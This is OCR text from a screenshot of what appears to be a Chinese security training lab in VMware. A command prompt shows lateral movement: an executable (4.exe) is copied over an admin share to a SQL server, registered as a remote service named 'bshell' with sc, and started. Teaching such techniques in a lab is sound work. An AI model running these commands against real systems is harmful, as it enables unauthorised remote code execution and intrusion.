 16:32
R2 x64 WebServer - VMware Workstation
编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServer
2003 x86 FileServer
2008 R2 x64
58%
83K/s
4.6K/s
计算机
artifact...
[0;22d3a...
回收站
4.exe
控制面板
kekeo.exe
SQL Server
Managem...
管理员: C:\Windows\system32\cmd.exe - sc  \\sqlserver start bshell
驱动器 \\192.168.3.32\c$ 中的卷没有标签。
卷的序列号是 900E-4B51
\\192.168.3.32\c$ 的目录
2022/09/26  21:07           288,256 4444.exe
2019/01/29  13:12    <DIR>          DcMssql
2019/01/28  13:59    <DIR>          inetpub
2019/01/28  15:13    <DIR>          Program Files
2019/01/28  15:19    <DIR>          Program Files (x86)
2019/03/25  13:14    <DIR>          Tools
2019/03/17  15:42    <DIR>          Users
2022/09/30  13:42    <DIR>          Windows
1 个文件        288,256 字节
7 个目录 45,809,643,520 可用字节
C:\Windows\system32>copy c:\Users\webadmin\Desktop\4.exe \\192.168.3.32\c$
已复制         1 个文件。
C:\Windows\system32>sc \\sqlserver create bshell binpath= "c:\4.exe"
[SC] CreateService 成功
C:\Windows\system32>
C:\Windows\system32>sc \\sqlserver start bshell